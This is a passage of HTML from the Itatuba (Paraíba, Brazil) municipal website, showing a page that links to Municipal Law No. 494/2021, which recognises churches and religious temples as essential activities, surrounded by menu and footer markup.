	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6970179f2294a" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;6970179f2294a&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData6970179f2294a" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="136396" class="elementor elementor-136396 elementor-location-single post-136855 publicacoes_oficiais type-publicacoes_oficiais status-publish hentry tipos_publicacao-leis-ano-2021 ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9775709 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9775709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486d8c9" data-id="486d8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1bfa61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1bfa61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ffaa53" data-id="1ffaa53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c08cd6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c08cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d919db2" data-id="d919db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a04cb8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0a04cb8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LEI MUNICIPAL Nº 494/2021 – Estabelece que as igrejas, os templos religiosos de qualquer culto e as comunidades missionárias sejam reconhecidas como atividades essenciais para efeito de políticas públicas</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-cb45d75 elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="cb45d75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/webmaster">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado por </span>
										GovD Soluções					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>13/04/2021</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5fadf69 elementor-widget elementor-widget-theme-post-content" data-id="5fadf69" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2021%2F10%2FLEI-494-2021.pdf&amp;embedded=true" frameborder="0" height="1000" width="100%" title="LEI 494 2021"></iframe></p>
<p><a href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/10/LEI-494-2021.pdf" title="LEI 494 2021">LEI 494 2021</a></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Lei Orgânica Municipal" />

							<input type="hidden" name="queried_id" value="138789"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
